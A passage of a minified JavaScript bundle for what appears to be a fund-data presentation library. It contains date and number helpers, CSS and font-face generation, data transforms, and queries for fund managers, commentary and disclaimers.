t[u](e)}}),{formatters:c,formattingTokensRegExp:f(c)}}t.getDateDifference=r,t.hasDateExpired=function(e,t,u){return r(u=u||new Date,e,t.period)>=t.value},t.getUTCDateString=function(e){var t=(e=e||new Date).getUTCFullYear(),u=e.getUTCMonth()+1,r=e.getUTCDate();return y.padStart(t,4,"0")+"-"+y.padStart(u,2,"0")+"-"+y.padStart(r,2,"0")},t.formatDateWithStringFormat=function(e,t,u){var r={distanceInWords:null,format:d(u)};return l(e,t,{locale:r})},t.buildFormatLocale=d},function(e,t,u){var n=u(3);e.exports=function(e,t){var u=n(e),r=n(t);return u.getTime()-r.getTime()}},function(e,t,u){var r=u(33);e.exports=function(e){return r(e,{weekStartsOn:1})}},function(e,t,u){"use strict";var r=this&&this.__awaiter||function(e,i,a,s){return new(a=a||Promise)(function(u,t){function r(e){try{o(s.next(e))}catch(e){t(e)}}function n(e){try{o(s.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?u(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,n)}o((s=s.apply(e,i||[])).next())})},s=this&&this.__generator||function(u,r){var n,o,i,e,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(i=2&t[0]?o.return:t[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,t[1])).done)return i;switch(o=0,i&&(t=[2&t[0],i.value]),t[0]){case 0:case 1:i=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(i=0<(i=a.trys).length&&i[i.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!i||t[1]>i[0]&&t[1]<i[3])){a.label=t[1];break}if(6===t[0]&&a.label<i[1]){a.label=i[1],i=t;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(t);break}i[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(u,a)}catch(e){t=[6,e],o=0}finally{n=i=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0});var o=u(12),n=u(61);t.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";var i=(c.prototype.loadValues=function(){return r(this,void 0,void 0,function(){var t,u,r,n,o,i,a;return s(this,function(e){switch(e.label){case 0:return this.loadInputs(),t=this.getAppParamRequestItems(c.types,this.rawAppParams),[4,this.fetchAppParamInstances(t)];case 1:for(u=e.sent(),r=0,n=u;r<n.length;r++)o=n[r],i=o.type,a=o.instance,this.values||(this.values={}),this.values[i]=a;return[2]}})})},c.prototype.getAppParamRequestItems=function(e,t){for(var u=[],r=0,n=e;r<n.length;r++){var o=n[r],i=o+"Instance",a=o+"Key";t[i]?(this.values||(this.values={}),this.values[o]=t[i]):t[a]&&u.push({type:o,key:t[a]})}return u},c.prototype.loadInputs=function(){this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},c.prototype.loadPrefixedFieldsFromElement=function(r,e,n){var t=Object.keys(n||{}).filter(function(e){return e.startsWith(r)}).reduce(function(e,t){var u=n[t];return e[o.camelCase(t.substr(r.length))]=u,e},{});return this.values[e]=t,this.values[e]},c.prototype.getAppParamsFromElement=function(){return n.getOrchestratedDataset(this.element)},c.prototype.getParamInstance=function(e){var t=e+"Raw";if(t)return t},c.prototype.fetchAppParamInstances=function(t){return r(this,void 0,void 0,function(){return s(this,function(e){return[2,t.map(function(e){return Object.assign({},e,{instance:{}})})]})})},Object.defineProperty(c.prototype,"inputs",{get:function(){return this.configuration,Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),c.types=["configuration","theme"],c);function c(e,t){this.values={},this.element=e,this.url=t,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}t.AppParamsHelper=i},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var f=u(12),y=u(1),r=u(26),d=u(5),a=u(8);function h(e,t,u,r){void 0===r&&(r=!1);var n,o,i,a=u||[];if(e){var s=e.breakpoints,c=e.selectors,p=e.conditionals,l=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"];Object.entries(e).map(function(e){var t=e[0],u=e[1];-1===l.indexOf(t)&&g(a,u,f.paramCase(t))}),n=a,o=t,i=(p||[]).reduce(function(e,t){if(t){var u=t.conditional,r=t.style;new d.ConditionalHelper(u).matches(o)&&e.push(h(r,o))}return e},[]),n.push.apply(n,i),v(a,s,t),E(a,c,t),C(a,e,t),e._raw&&!y.isNullOrEmpty(e._raw)&&a.push(e._raw)}return!r&&t&&t.componentStyle&&h(t.componentStyle,t,a,!0),A(a)}function A(e){return e.filter(function(e){return!y.isNullOrEmpty(e)}).join(r.EOL)}function v(e,t,u){if(t)for(var r=0,n=t;r<n.length;r++){var o=n[r];e.push.apply(e,i(o,u))}}function i(e,t){var u=[],r=y.isNullOrUndefined(e.max)?y.isNullOrUndefined(e.min)?null:"min":"max";if(r){var n=e[r],o=e.media||["print","screen"];u.push("@media "+o.join(", ")+" and ("+r+"-width: "+n+") {"),h(e.style,t,u),u.push("}")}return u}function E(n,e,o){var t=[];y.isNullOrUndefined(e)||(Array.isArray(e)?t.push.apply(t,e):t.push(e));for(var u=0,r=t;u<r.length;u++){var i=r[u];Object.entries(i).map(function(e){var t=e[0],u=e[1],r=t;u._parameters&&Array.isArray(u._parameters)&&(r+="("+u._parameters.join(",")+")"),n.push("&"+r+" {"),h(u,o,n),n.push("}")})}}function C(e,t,u){if(t&&t.overrides)for(var r=0,n=t.overrides;r<n.length;r++){var o=n[r],i=o.selector,a=o.style,s=["&",i].join(" ");e.push(s+" {"),h(a,u,e,!0),e.push("}")}}function o(e,t){var r=f.paramCase(t),n=[];return y.isNullOrUndefined(e)||(y.isNullOrUndefined(e._value)||n.push(r+": "+e._value+";"),Object.entries(e).map(function(e){var t=e[0],u=e[1];t.startsWith("_")||y.isNullOrUndefined(u)||""===u||(y.isObject(u)?n.push.apply(n,o(u,r+"-"+f.paramCase(t))):n.push(r+"-"+f.paramCase(t)+": "+u+";"))})),n}function g(e,t,u){var r=f.paramCase(u),n=[];return y.isNullOrUndefined(t)||(y.isObject(t)?n.push.apply(n,o(t,r)):n.push(r+": "+t+";"),e.push.apply(e,n)),""}function n(r,o,e){var t,u=void 0;if((r=function(u){if(u&&u.fontFamily&&u.src&&0<u.src.length)return Object.keys(u).sort().reduce(function(e,t){return e[t]=u[t],e},{})}(r))&&r.fontFamily&&r.src){var n=Object.keys(r),i=(t=r,JSON.stringify(t));e&&e[i]||(u="@font-face {\n\t"+n.map(function(e){var t=r[e];if("fontFamily"===e&&(t='"'+r[e]+'"'),"src"===e){var u=r[e];t="",a.isArrayLike(u)&&(t=u.map(function(e){var t=e.url,u=e.format,r=t;["https://","http://"].some(function(e){return r&&r.startsWith(e)})||(r=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter(function(e){return"string"==typeof e&&0<e.length}).map(function(e){for(var t=e;t.startsWith("/");)t=t.substr(1);for(;t.endsWith("/");)t=t.substr(0,t.length-1);return t}).join("/")}(o,r));var n='url("'+r+'")';return u&&0<u.length&&(n+=' format("'+u+'")'),n}).join(", "))}return f.paramCase(e)+": "+t+";"}).join("\n\t")+"\n}",e[i]=!0)}return u}function s(){var e="__ksysFontFaceStore__";return window[e]||(window[e]={}),window[e]}t.getCss=h,t.getCleanStyle=A,t.addStyleForBreakpoints=v,t.getStyleForBreakpoint=i,t.addStyleForSelectors=E,t.addStyleOverrides=C,t.getStyleForObject=o,t.addStyleForObjectOrString=g,t.getFontFaceCss=n,t.getFontFacesCss=function(e,t){if(!a.isArrayLike(e))return"";var u=s();return e.map(function(e){return n(e,t,u)}).filter(function(e){return!!e}).join(r.EOL)},t.getFontFaceStore=s},function(e,t,u){var n=u(9),o=u(7);e.exports=function(e,u,t){var r=o(e,u);return t||(r=r.replace(/ (?=\d)/g,"_")),r.replace(/ (.)/g,function(e,t){return n(t,u)})}},function(e,t,u){var r=u(7);e.exports=function(e,t){return r(e,t,"_")}},function(e,t){t.endianness=function(){return"LE"},t.hostname=function(){return"undefined"!=typeof location?location.hostname:""},t.loadavg=function(){return[]},t.uptime=function(){return 0},t.freemem=function(){return Number.MAX_VALUE},t.totalmem=function(){return Number.MAX_VALUE},t.cpus=function(){return[]},t.type=function(){return"Browser"},t.release=function(){return"undefined"!=typeof navigator?navigator.appVersion:""},t.networkInterfaces=t.getNetworkInterfaces=function(){return{}},t.arch=function(){return"javascript"},t.platform=function(){return"browser"},t.tmpdir=t.tmpDir=function(){return"/tmp"},t.EOL="\n",t.homedir=function(){return"/"}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&"object"==typeof e&&void 0!==e.queryOptionsType}},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(8),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(e){var t=this.options,u=t.code,r=t.key,n=t.index,o=this.getEntity(e);if(o&&o.properties_pub&&o.properties_pub[u]){var i=o.properties_pub[u][r||"value"];return"number"==typeof n&&a.isArrayLike(i)&&i[n]?i[n]:i}},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.PropertyQuery=s},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){var n=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(e,t){void 0===t&&(t={});var u=JSON.stringify([e,t]),r=n.dateTimeCache[u];return r||(r=new Intl.DateTimeFormat(e,t),n.dateTimeCache[u]=r),r},this.getNumber=function(e,t){void 0===t&&(t={});var u=JSON.stringify([e,t]),r=n.numberCache[u];return r||(r=new Intl.NumberFormat(e,t),n.numberCache[u]=r),r}};t.IntlInstanceCache=r,t.default=new r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=u(1);t.transform=function(e,t){if(i.isNumber(e)&&!t.find(function(e){return!e||!i.isNumber(e.value)}))return t.reduce(function(e,t){if(i.isNumber(e)){var u=t.operator,r=t.order,n=t.value,o=a[u];o&&(r&&"initialValueFirst"!==r||(e=o(e,n)),"initialValueLast"===r&&(e=o(n,e)))}return e},e)};var a={add:function(e,t){return e+t},subtract:function(e,t){return e-t},divide:function(e,t){if(0!==t)return e/t},multiply:function(e,t){return e*t}}},function(e,t,u){var i=u(95);e.exports=function(e,t){var u=i(e),r=i(t),n=u.getTime()-6e4*u.getTimezoneOffset(),o=r.getTime()-6e4*r.getTimezoneOffset();return Math.round((n-o)/864e5)}},function(e,t){e.exports=function(e){return e instanceof Date}},function(e,t,u){var i=u(3);e.exports=function(e,t){var u=t&&Number(t.weekStartsOn)||0,r=i(e),n=r.getDay(),o=(n<u?7:0)+n-u;return r.setDate(r.getDate()-o),r.setHours(0,0,0,0),r}},function(e,t,u){var a=u(3),s=u(21);e.exports=function(e){var t=a(e),u=t.getFullYear(),r=new Date(0);r.setFullYear(u+1,0,4),r.setHours(0,0,0,0);var n=s(r),o=new Date(0);o.setFullYear(u,0,4),o.setHours(0,0,0,0);var i=s(o);return t.getTime()>=n.getTime()?u+1:t.getTime()>=i.getTime()?u:u-1}},function(e,t){var n=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];e.exports=function(e){var t=[];for(var u in e)e.hasOwnProperty(u)&&t.push(u);var r=n.concat(t).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+r.join("|")+"|.)","g")}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=u(37),i=u(38),a=u(39),s=u(40),c=u(41),p=u(42),l=u(43),f=u(44),y=u(114),r=(n.prototype.execute=function(e,t,u){var r,n=this.options.transformOptionsType;if(n){switch(n){case"pivot":r=new o.PivotTransform(this.options,this.translationHelper);break;case"collection":r=new i.CollectionTransform(this.options,this.translationHelper);break;case"alias":r=new a.AliasTransform(this.options,this.translationHelper);break;case"case":r=new s.CaseTransform(this.options,this.translationHelper);break;case"split":r=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":r=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":r=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":r=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":r=new y.NumberTransform(this.options,this.translationHelper);break;default:r=void 0}if(r)return r.execute(e,t,u)}},n);function n(e,t){this.options=e,this.translationHelper=t}t.Transform=r},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)}),T=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),k=u(2),N=u(10),H=u(1),a=u(8),s=(o=i.BaseTransform,n(c,o),c.prototype.execute=function(e,t,u){var r=[];if(e&&(a.isArrayLike(e)||"object"==typeof e)){var n=e;a.isArrayLike(e)||(n=[e]),0<n.length&&r.push.apply(r,this.pivotElement(n,u))}return r},c.prototype.pivotElement=function(e,t){for(var u=this.options,r=u.fields,n=u.pivotKey,o=u.pivotValueType,i=u.rawFieldKeys,a=[],s=[],c=0,p=r;c<p.length;c++){var l=p[c],f=!1,y=l.key,d=l.name,h=l.isPrimary,A=y;d&&(A=new k.Query(d).execute(t));for(var v={name:A},E=0,C=e;E<C.length;E++){var g=C[E];if(i)for(var F=0,m=i;F<m.length;F++){var b=m[F];v[b]=N.get(g,b)}var D=N.get(g,n);if(!s.includes(D)){var _=N.get(g,y);o&&("number"===o&&(_=parseFloat(_)),"string"===o&&(_=_.toString())),H.isNullOrUndefined(_)||Number.isNaN(_)?h&&s.push(D):(f=!0,v[D]=_)}}f&&a.push(v)}if(s&&0<s.length)for(var B=T(["name"],i),O=0;O<a.length;O++){v=a[O];for(var w=0,x=s;w<x.length;w++)delete v[x[w]];for(var j=!1,P=0,M=Object.keys(v);P<M.length;P++){var S=M[P];if(j=!B.includes(S))break}j||(a.splice(O,1),O--)}return a},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.PivotTransform=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)}),A=this&&this.__assign||function(){return(A=Object.assign||function(e){for(var t,u=1,r=arguments.length;u<r;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),v=u(2),E=u(4),a=(o=i.BaseTransform,n(s,o),s.prototype.execute=function(e,t,u){var r=[],n=this.options.fields;if(e)for(var o=0,i=e;o<i.length;o++){for(var a=i[o],s=A({},a),c=E.deepMergeObjects(u,{responseContext:s}),p=0,l=n;p<l.length;p++){var f=l[p],y=f.key,d=f.query;if(d){var h=new v.Query(d).execute(c);s[y]=h}}r.push(s)}return r},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.CollectionTransform=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),l=u(1),a=(o=i.BaseTransform,n(s,o),s.prototype.execute=function(e,t,u){var r=e,n=this.options.aliases;if(e)for(var o=0,i=n;o<i.length;o++){var a=i[o],s=a.source,c=a.replacement,p=l.isNullOrUndefined(c)?"":c;r=r.toString().split(s).join(p)}return r},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.AliasTransform=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(12),a=u(6),s=(o=a.BaseTransform,n(c,o),c.prototype.execute=function(e,t,u){var r=e,n=this.options.caseType;if(e&&n)switch(r=e.toString(),n){case"camel":r=i.camelCase(r);break;case"lower":r=i.lowerCase(r);break;case"param":r=i.paramCase(r);break;case"pascal":r=i.pascalCase(r);break;case"title":r=i.titleCase(r);break;case"upper":r=i.upperCase(r);break;case"snake":r=i.snakeCase(r)}return r},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.CaseTransform=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),a=(o=i.BaseTransform,n(s,o),s.prototype.execute=function(e,t,u){var r=e,n=this.options.splitSeparator;return e&&n&&"string"==typeof(r=e.toString())&&(r=r.split(n)),r},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.SplitTransform=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),a=u(8),s=u(5),c=(o=i.BaseTransform,n(p,o),p.prototype.execute=function(e,t,u){var r=e,n=this.options.conditional;if(e&&a.isArrayLike(e)&&n){var o=new s.ConditionalHelper(n,this.translationHelper);r=e.filter(function(e){return o.matches(e)})}return r},p);function p(){return null!==o&&o.apply(this,arguments)||this}t.FilterTransform=c},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),a=u(5),s=(o=i.BaseTransform,n(c,o),c.prototype.execute=function(e,t,u){var r=this.options.conditional;return new a.ConditionalHelper(r,this.translationHelper).matches(e)},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.ConditionalTransform=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(6),l=u(5),a=(o=i.BaseTransform,n(s,o),s.prototype.execute=function(e,t,u){var r=this.options.switchOptions;if(r){for(var n=r.defaultResponse,o=0,i=r.cases;o<i.length;o++){var a=i[o],s=a.conditional,c=a.response,p=a.value;if(p){if(e===p){n=c;break}}else if(s&&new l.ConditionalHelper(s,this.translationHelper).matches(e)){n=c;break}}return n}},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.SwitchTransform=a},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(1);function n(e,t,u,r){void 0===u&&(u="AUTO"),void 0===r&&(r=!1);var n,o,i=(n=t,{isNegative:e<0,powerManipulator:Math.pow(10,n)}),a=i.isNegative,s=i.powerManipulator;switch(u){case"UP":o=Math.ceil;break;case"DOWN":o=Math.floor;break;case"AUTO":default:o=Math.round}var c,p,l=(c=e,p=s,o(Math.abs(c)*p)/p);return a&&(l*=-1),r?l:l.toFixed(t)}function o(e){return Number(e)===parseFloat(e)}function i(e,t,u){return void 0===u&&(u=!1),n(e,t,"AUTO",u)}t.isNumber=o,t.isZeroOrEmpty=function(e){return o(e)&&0===Number(e)||r.isNullOrEmpty(e)},t.roundNumber=i,t.roundNumberUp=function(e,t,u){return void 0===u&&(u=!1),n(e,t,"UP",u)},t.roundNumberDown=function(e,t,u){return void 0===u&&(u=!1),n(e,t,"DOWN",u)},t.abbreviateNumber=function(e,t,u){return void 0===t&&(t=1),void 0===u&&(u=!0),isNaN(e)||r.isNullOrUndefined(e)?"-":1e12<=e?i(e/1e12,t)+(u?" trillion":"T"):1e9<=e?i(e/1e9,t)+(u?" billion":"B"):1e6<=e?i(e/1e6,t)+(u?" million":"M"):i(e,t)}},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){return this.getRawValueFromSubCollection(e)},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.AllocationsQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){return this.getRawValueFromSubCollection(e)},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.StatisticsQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){return this.getRawValueFromSubCollection(e)},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.TimeseriesQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){var t=this.options,u=t.key,r=t.extendedKey,n=this.getFundManager(e);if(n){if(u){var o=n.biography;if("biography"===u&&o){var i=e.culture,a=e.fallbackCulture,s=o.find(function(e){return e.culture===i});return(s=s||o.find(function(e){return e.culture===a}))&&s.biography}if("extended"!==u)return n[u];var c=r&&n.extended&&n.extended[r];return c&&c.value||c}return n}},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.FundManagerQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=u(5),s=(o=i.BaseQuery,n(c,o),c.prototype.getRawValue=function(t){var u=this,e=this.options.sort;if(this.getEntity(t)){var r=this.getFundManagers(t);return e&&(r=this.applySort(r,e)),r&&r.map(function(e){return u.getFundManagerResult(t,e)})}},c.prototype.getFundManagers=function(e){var t=new a.ConditionalHelper({conditions:[]},this.translationHelper),u=this.options,r=u.code,n=u.collectionItemConditional,o=void 0===n?{conditions:[]}:n;return r&&!o.conditions.find(function(e){return"code"===e.field})&&o.conditions.push({field:"code",operator:"=",value:r}),this.getSubCollection(e).filter(function(e){return t.matches(e,o)})},c.prototype.getFundManagerResult=function(e,t){var u=this.options.fields;if(!u||0===u.length){var r=this.options,n=r.key,o=r.extendedKey;return this.getFundManagerValue(e,t,n,o)}for(var i={},a=0,s=u;a<s.length;a++){var c=s[a],p=c.name;n=c.key,o=c.extendedKey,i[p]=this.getFundManagerValue(e,t,n,o)}return i},c.prototype.getFundManagerValue=function(e,t,u,r){if(void 0===u&&(u=null),void 0===r&&(r=null),t){if(u){var n=t.biography,o=t.extended;if("biography"===u&&n){var i=e.culture,a=e.fallbackCulture,s=n.find(function(e){return e.culture===i});return(s=s||n.find(function(e){return e.culture===a}))&&s.biography}if("extended"===u&&o&&r){var c=o[r];if(c)return"string"==typeof c?c:c.value}return t[u]}return t}},c.prototype.getFundManager=function(e){var t=this.getFundManagers(e);return this.getItem(e,t)},c);function c(){return null!==o&&o.apply(this,arguments)||this}t.FundManagersQuery=s},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){return this.getRawValueForContentElement(e,"commentary")},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.CommentaryQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){return this.getRawValueForContentElement(e,"disclaimer")},s);function s(){return null!==o&&o.apply(this,arguments)||this}t.DisclaimerQuery=a},function(e,t,u){"use strict";var r,n=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var u in t)t.hasOwnProperty(u)&&(e[u]=t[u])})(e,t)},function(e,t){function u(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(u.prototype=t.prototype,new u)});Object.defineProperty(t,"__esModule",{value:!0});var o,i=u(0),f=u(5),y=u(8),d=u(2),a=(o=i.BaseQuery,n(s,o),s.prototype.getRawValue=function(e){var t=this,u=this.options,r=u.collectionItemConditional,n=u.index,o=void 0===n?-1:n,i=u.startIndex,a=void 0===i?-1:i,s=[];if(this.options.entityType)s=this.getSubCollection(e);else{var c=d.Query.getContext(e,this.options);c&&(s=c.globalDocuments)}var p=new f.ConditionalHelper({conditions:[]},this.translationHelper),l=(s=s.filter(function(e){return!r||p.matches(e,r)})).map(function(e){return 